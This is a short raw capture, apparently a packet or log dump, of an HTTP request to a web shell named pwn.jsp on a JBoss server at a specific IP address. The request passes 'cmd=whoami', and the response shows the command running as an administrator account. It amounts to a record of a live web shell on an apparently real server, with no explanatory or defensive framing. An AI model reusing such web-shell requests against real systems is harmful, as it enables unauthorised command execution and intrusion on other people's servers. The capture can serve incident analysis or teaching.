 0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 77 68 6f 61 6d 69 20 48 54 54 50 2f 31 [md=whoami HTTP/1]
20 : 2e 30 0d 0a 48 6f 73 74 3a 20 32 32 31 2e 30 2e [.0..Host: 221.0.]
30 : 32 33 32 2e 31 34 30 3a 38 30 0d 0a 43 6f 6e 6e [232.140:80..Conn]
40 : 65 63 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a 0d [ection: Close...]
50 : 0a [.]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200
807181439)/JBossWeb-2.0
Set-Cookie: JSESSIONID=564924A00739CBCE8005BDC4061B45E3; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 30
Date: Sun, 27 Oct 2013 04:44:15 GMT
Connection: close
gjyxscmdev\administrator